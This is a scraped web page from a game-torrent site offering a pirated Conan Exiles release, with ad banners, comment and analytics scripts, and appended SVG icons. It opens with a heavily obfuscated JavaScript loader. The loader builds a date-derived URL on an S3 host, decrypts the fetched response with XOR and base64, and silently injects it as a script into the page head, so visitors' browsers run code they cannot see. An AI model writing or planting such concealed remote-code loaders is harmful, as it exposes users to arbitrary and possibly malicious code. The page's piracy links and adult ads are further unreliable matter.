X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1000939, 'd2ele6m9umnaue');</script>
</div>
</div></div>	<br><div>
            	<div class="atls2 uk-grid"><a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=agww1d1"><img loading="lazy" src="/wp-content/uploads/2025/10/bhee233th-shgegew23ffbb.jpg" width="308" height="250" alt=""/></a></div>
              </div><br><div>
            	<div class="atls2 uk-grid"><a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=fihkeodpwjbd"><img loading="lazy" src="/wp-content/uploads/2025/10/sdfg023l3rtgk3-dfheg322-gbrehwhgh.jpg" width="308" height="250" alt=""/></a></div>
              </div><div><a href="https://pcgamestorrents.com/gameadult/hentaihero" aria-label="asfgdd2"><img loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/hh1.gif" width="308" height="250" alt=""/></a></div>
<div><a href="https://pcgamestorrents.com/gameadult/mangarpg" aria-label="asfgdd2"><img loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/05/4.gif" width="308" height="250" alt=""/></a></div>
</aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type='text/javascript' src='https://pcgamestorrents.com/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.fastcomments.com/js/embed-v2.min.js?ver=3.16' id='fastcomments_widget_embed-js'></script>
<script id="fastcomments_widget_embed-js-after" type="text/javascript">
(function() {
                if (!window.fcInitializedById) {
                    window.fcInitializedById = {};
                }
                if (window.fcInitializedById['262360']) {
                    return;
                }
                window.fcInitializedById['262360'] = true;
                var attempts = 0;
                function attemptToLoad() {
                    attempts++;
                    var widgetTarget = document.getElementById('fastcomments-widget'); 
                    if (window.FastCommentsUI && widgetTarget) {
                        window.FastCommentsUI(widgetTarget, {"tenantId":"vvQIdSqRq","urlId":"262360","url":"https:\/\/pcgamestorrents.com\/conan-exiles-complete-edition-codex.html","readonly":false,"sso":null,"apiHost":null,"commentMeta":{"wpPostId":262360,"wpUserId":0}});
                        return;
                    }
                    setTimeout(attemptToLoad, attempts > 50 ? 500 : 50);
                }
                attemptToLoad();
            })();
</script>
<script type='text/javascript' src='https://pcgamestorrents.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.3' id='widgetkit-maps-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4J9N5B4X0"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-Q4J9N5B4X0');
	</script>

    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://pcgamestorrents.com/wp-content/themes/iggtheme2/iggsvg/question.svg
body_size: -71
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><circle fill="none" stroke="#a2a2a2" stroke-width="1.1" cx="10" cy="10" r="9" id="svg_1" class="" opacity="1" stroke-opacity="1"/><circle cx="10.4399995803833" cy="14.420000076293945" r="1.0499999523162842" id="svg_2" class="" fill-opacity="1" fill="#a2a2a2"/><path fill="none" stroke="#000" stroke-width="1.2" d="M8.17,7.79 C8.17,4.75 12.72,4.73 12.72,7.72 C12.72,8.67 11.81,9.15 11.23,9.75 C10.75,10.24 10.51,10.73 10.45,11.4 C10.44,11.53 10.43,11.64 10.43,11.75" id="svg_3" class=""/><path fill="none" stroke="#a2a2a2" stroke-width="1.2" d="M8.170000076293945,7.789999961853027 C8.170000076293945,4.75 12.720000267028809,4.730000019073486 12.720000267028809,7.71999979019165 C12.720000267028809,8.670000076293945 11.8100004196167,9.149999618530273 11.229999542236328,9.75 C10.75,10.239999771118164 10.510000228881836,10.729999542236328 10.449999809265137,11.399999618530273 C10.4399995803833,11.529999732971191 10.430000305175781,11.640000343322754 10.430000305175781,11.75 " class="" id="svg_4" stroke-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pcgamestorrents.com/wp-content/themes/iggtheme2/iggsvg/home.svg
body_size: -110
content:
<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
    
    
<g class="currentLayer" style=""><title>Layer 1</title><polygon points="18.65 11.35 10 2.71 1.35 11.35 0.65 10.65 10 1.29 19.35 10.65" id="svg_1" class=""/><polygon points="18.649999618530273,11.350000381469727 10,2.7100000381469727 1.350000023841858,11.350000381469727 0.6499999761581421,10.649999618530273 10,1.2899999618530273 19.350000381469727,10.649999618530273 " class="" id="svg_4" fill-opacity="1" fill="#a2a2a2" opacity="1"/><polygon points="15 4 18 4 18 7 17 7 17 5 15 5" id="svg_2" class="" opacity="1" fill-opacity="1" fill="#a2a2a2"/><polygon points="3 11 4 11 4 18 7 18 7 12 12 12 12 18 16 18 16 11 17 11 17 19 11 19 11 13 8 13 8 19 3 19" id="svg_3" class="" fill-opacity="1" fill="#a2a2a2"/></g></svg>